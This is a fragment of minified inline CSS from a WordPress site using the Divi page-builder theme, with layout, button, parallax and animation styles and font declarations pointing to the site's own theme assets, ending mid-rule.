.et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(http://www.istanbulaligner.com/wp-content/themes/webflex/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.istanbulaligner.com/wp-content/themes/webflex/core/admin/fonts/modules/social/modules.eot);src:url(//www.istanbulaligner.com/wp-content/themes/webflex/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//www.istanbulaligner.com/wp-content/themes/webflex/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//www.istanbulaligner.com/wp-content/themes/webflex/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//www.istanbulaligner.com/wp-content/themes/webflex/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video 